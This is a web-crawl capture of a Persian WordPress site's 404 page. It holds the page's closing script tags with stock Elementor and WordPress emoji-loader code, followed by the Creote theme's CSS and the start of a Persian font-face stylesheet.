<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/smoothscroll.js?ver=1.0.0" id="creote-smoothscroll-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/creote-elemetor-extension-rtl.js?ver=1769644419" id="creote-core-script-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/add-to-cart-ajax.js?ver=1769644419" id="creote-add-to-cart-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/add-to-cart-ajax-single.js?ver=1769644419" id="creote-add-to-cart-single-js"></script>
<script type="text/javascript" id="wcqv_frontend_js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://drnazariatefeh.com/wp-admin/admin-ajax.php"};
//# sourceURL=wcqv_frontend_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/shop.js?ver=1.0" id="wcqv_frontend_js-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
//# sourceURL=wpsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/drnazariatefeh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drnazariatefeh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drnazariatefeh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"32268d9fe4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Page not found - \u062f\u06a9\u062a\u0631 \u0639\u0627\u0637\u0641\u0647 \u0646\u0638\u0631\u06cc","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drnazariatefeh.com/wp-includes/js/wp-emoji-release.min.js?ver=4502d8a6b729436e0b34170a7a33bb49"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drnazariatefeh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/themes/creote/style.css?ver=4502d8a6b729436e0b34170a7a33bb49
body_size: 3108
content:
/*
Theme Name: قالب کریوت
Theme URI: https://www.rtl-theme.com/author/erfanasa/products/
Author: Erfan Asa
Author URI: https://www.rtl-theme.com/author/erfanasa/products/
Description: کریوت، یک قالب کسب و کار می باشد
Version: 2.7.8
Tested up to: 8
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, brown, orange, tan, white, yellow, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: creote
*/

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

 html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
  }
  
  /* Sections
     ========================================================================== */
  
  /**
   * Remove the margin in all browsers.
   */
  
  body {
    margin: 0;
  }
  
  /**
   * Render the `main` element consistently in IE.
   */
  
  main {
    display: block;
  }
  
 
  
  /* Grouping content
     ========================================================================== */
  
  /**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
  
  hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  
  pre {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
  }
  
  /* Text-level semantics
     ========================================================================== */
  
  /**
   * Remove the gray background on active links in IE 10.
   */
  
  a {
    background-color: transparent;
  }
  
  /**
   * 1. Remove the bottom border in Chrome 57-
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
  
  abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
  }
  
  /**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
  
  b,
  strong {
    font-weight: bolder;
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  
  code,
  kbd,
  samp {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
  }
  
  /**
   * Add the correct font size in all browsers.
   */
  
  small {
    font-size: 80%;
  }
  
  /**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
  
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  
  sub {
    bottom: -0.25em;
  }
  
  sup {
    top: -0.5em;
  }
  
  /* Embedded content
     ========================================================================== */
  
  /**
   * Remove the border on images inside links in IE 10.
   */
  
  img {
    border-style: none;
  }
  
  /* Forms
     ========================================================================== */
  
  /**
   * 1. Change the font styles in all browsers.
   * 2. Remove the margin in Firefox and Safari.
   */
  
  button,
  input,
  optgroup,
  select,
  textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 1 */
    line-height: 1.15; /* 1 */
    margin: 0; /* 2 */
  }
  
  /**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
  
  button,
  input { /* 1 */
    overflow: visible;
  }
  
  /**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
  
  button,
  select { /* 1 */
    text-transform: none;
  }
  
  /**
   * Correct the inability to style clickable types in iOS and Safari.
   */
  
  button,
  [type="button"],
  [type="reset"],
  [type="submit"] {
    -webkit-appearance: button;
  }
  
  /**
   * Remove the inner border and padding in Firefox.
   */
  
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
  }
  
  /**
   * Restore the focus styles unset by the previous rule.
   */
  
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
  }
  
  /**
   * Correct the padding in Firefox.
   */
  
  fieldset {
    padding: 0.35em 0.75em 0.625em;
  }
  
  /**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
  
  legend {
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
  }
  
  /**
   * Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
  
  progress {
    vertical-align: baseline;
  }
  
  /**
   * Remove the default vertical scrollbar in IE 10+.
   */
  
  textarea {
    overflow: auto;
  }
  
  /**
   * 1. Add the correct box sizing in IE 10.
   * 2. Remove the padding in IE 10.
   */
  
  [type="checkbox"],
  [type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
  }
  
  /**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
  
  [type="number"]::-webkit-inner-spin-button,
  [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  
  /**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
  
  [type="search"] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
  }
  
  /**
   * Remove the inner padding in Chrome and Safari on macOS.
   */
  
  [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  
  /**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
  
  ::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
  }
  
  /* Interactive
     ========================================================================== */
  
  /*
   * Add the correct display in Edge, IE 10+, and Firefox.
   */
  
  details {
    display: block;
  }
  
  /*
   * Add the correct display in all browsers.
   */
  
  summary {
    display: list-item;
  }
  
  /* Misc
     ========================================================================== */
  
  /**
   * Add the correct display in IE 10+.
   */
  
  template {
    display: none;
  }
  
  /**
   * Add the correct display in IE 10.
   */
  
  [hidden] {
    display: none;
  }


  /* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.gallery-caption {
  position: relative;
}
.bypostauthor {
  position: relative;
}


.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
background-color: #eee;
clip: auto !important;
clip-path: none;
color: #444;
display: block;
font-size: 1em;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000;
/* Above WP toolbar. */
}

table{
  width: 100%;
}
.widgets_grid_box .widget_categories ul:before, .widgets_grid_box .widget_meta ul:before, .widgets_grid_box .widget_archive ul:before{
  clear: both;
  content: '';
  overflow: auto;
}

.widgets_grid_box  ul ul.children{
  padding: 0px 0px 0px 5px!important;
  border-radius: 0px;
  border: 0px!important;
  
}

.widgets_grid_box .widget_categories ul li ,
.widgets_grid_box .widget_archive ul li{
  text-align: right;
}

.widgets_grid_box .widget_categories ul li a ,
.widgets_grid_box .widget_archive ul li a{
  float: left;
}
.post-password-form label{
width: 100%;
}
input[type="password"]{
  width: 100%;
}
.wp-block-button{
  margin-bottom: 15px;
}
.has-background-dim ,
.has-background-dim p{
  color: #fff;
}

.col-lg-12.padding_zero{
  padding: 0px;
}
.sec_comments .col-lg-12{
  padding: 0px;
}

.search-results .news_box.default_style.list_view .content_box .source{
  margin-bottom: unset!important;
  border-bottom: unset!important;
  padding-bottom: unset!important; 
}

.search-results .news_box.default_style.list_view{
  flex-direction: column;
}

.search-results .news_box.default_style.list_view .image{
  max-width: 100%;
  min-width: 100%;
}
  
 /*----vc-----*/
 .vc_row.vc_row-o-full-height  {
  min-height: unset!important;
 }
 .vc_row.vc_row-flex { 
  display:  block!important;
  flex-wrap: unset!important;
 }
 .vc_row.vc_row-flex .common_container {
  box-sizing: border-box;
  display: flex;
  flex-wrap: wrap
} 
.vc_row.vc_row-flex>.common_container>.vc_column_container {
  display: flex;
}
.vc_row.vc_row-o-equal-height>.common_container>.vc_column_container {
  align-items: stretch;
}

.vc_row.vc_row-o-content-top>.common_container>.vc_column_container>.vc_column-inner {
  justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.common_container>.vc_column_container {
  align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.common_container>.vc_column_container>.vc_column-inner {
  justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.common_container>.vc_column_container {
  align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.common_container>.vc_column_container>.vc_column-inner {
  justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.common_container>.vc_column_container {
  align-items: center;
}


.vc_row.vc_row-o-full-height .common_container {
  min-height: 100vh;
}

.vc_row[data-vc-full-width].common_container ,
.vc_row[data-vc-full-width-] .common_container  ,  .vc_row[data-vc-stretch-content] .common_container {

    max-width: unset!important;

}
.vc_row.vc_row-o-columns-stretch .common_container {
  align-content: stretch
}

.vc_row.vc_row-o-columns-top .common_container {
  align-content: flex-start
}

.vc_row.vc_row-o-columns-bottom .common_container {
  align-content: flex-end
}

.vc_row.vc_row-o-columns-middle .common_container {
  align-content: center
}

 

.vc_row.vc_column-gap-1  {
  margin-left: -15.5px;
  margin-right: -15.5px
}

.vc_row.vc_column-gap-1>.common_container>.vc_column_container  {
  padding: .5px
}

.vc_row.vc_column-gap-2 {
  margin-left: -16px;
  margin-right: -16px
}

.vc_row.vc_column-gap-2>.common_container>.vc_column_container  {
  padding: 1px
}

.vc_row.vc_column-gap-3 {
  margin-left: -16.5px;
  margin-right: -16.5px
}

.vc_row.vc_column-gap-3>.common_container>.vc_column_container  {
  padding: 1.5px
}

.vc_row.vc_column-gap-4 {
  margin-left: -17px;
  margin-right: -17px
}

.vc_row.vc_column-gap-4>.common_container>.vc_column_container  {
  padding: 2px
}

.vc_row.vc_column-gap-5 {
  margin-left: -17.5px;
  margin-right: -17.5px
}

.vc_row.vc_column-gap-5>.common_container>.vc_column_container  {
  padding: 2.5px
}

.vc_row.vc_column-gap-10 {
  margin-left: -20px;
  margin-right: -20px
}

.vc_row.vc_column-gap-10>.common_container>.vc_column_container  {
  padding: 5px
}

.vc_row.vc_column-gap-15 {
  margin-left: -22.5px;
  margin-right: -22.5px
}

.vc_row.vc_column-gap-15>.common_container>.vc_column_container  {
  padding: 7.5px
}

.vc_row.vc_column-gap-20 {
  margin-left: -25px;
  margin-right: -25px
}

.vc_row.vc_column-gap-20>.common_container>.vc_column_container  {
  padding: 10px
}

.vc_row.vc_column-gap-25 {
  margin-left: -27.5px;
  margin-right: -27.5px
}

.vc_row.vc_column-gap-25>.common_container>.vc_column_container  {
  padding: 12.5px
}

.vc_row.vc_column-gap-30 {
  margin-left: -30px;
  margin-right: -30px
}

.vc_row.vc_column-gap-30>.common_container>.vc_column_container  {
  padding: 15px
}

.vc_row.vc_column-gap-35 {
  margin-left: -32.5px;
  margin-right: -32.5px
}

.vc_row.vc_column-gap-35>.common_container>.vc_column_container  {
  padding: 17.5px
} 


@media(max-width:992px){
  .contact_form_box.type_one{
    flex-direction: column;
  }
 body  .contact_form_box.type_one .emergrncy_contact{
    position: relative;
    bottom: unset;
    right: unset;
    padding-top: 30px;
  }
}

.header_area > p{
  display: none;
}

.ablink{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 7;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/themes/creote/assets/css/rtltheme.min.css?ver=4502d8a6b729436e0b34170a7a33bb49
body_size: 4456
content:
@font-face{font-family:yekan_bakh;font-style:normal;font-weight:100;src:url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-thin.woff) format('woff'),url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-thin.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:300;src:url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Light.woff) format('woff'),url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Light.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:400;src:url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Regular.woff) format('woff'),url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Regular.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:600;src:url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-SemiBold.woff) format('woff'),url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-SemiBold.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:700;src:url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Bold.woff) format('woff'),url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Bold.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:800;src:url(../webfonts/fa/yekan_bakh/yekan_bakh-ExtraBold.woff) format('woff'),url(../webfonts/fa/yekan_bakh/yekan_bakh-ExtraBold.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:900;src:url(../webfonts/fa/yekan_bakh/yekan_bakh-Black.woff) format('woff'),url(../webfonts/fa/yekan_bakh/yekan_bakh-Black.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:950;src:url(../webfonts/fa/yekan_bakh/yekan_bakh-ExtraBlack.woff) format('woff'),url(../webfonts/fa/yekan_bakh/yekan_bakh-ExtraBlack.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:100;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Thin.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Thin.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:200;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-UltraLight.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-UltraLight.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:300;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Light.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Light.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:500;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Medium.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Medium.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:600;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-DemiBold.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-DemiBold.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:800;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-ExtraBold.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-ExtraBold.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:900;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Black.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Black.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:950;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-ExtraBlack.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-ExtraBlack.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:1000;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Heavy.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Heavy.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:700;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Bold.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Bold.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:400;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Regular.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Regular.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:100;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Thin.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Thin.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:200;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-UltraLight.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-UltraLight.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:300;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Light.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Light.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:500;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Medium.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Medium.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:600;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-DemiBold.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-DemiBold.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:800;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-ExtraBold.woff) 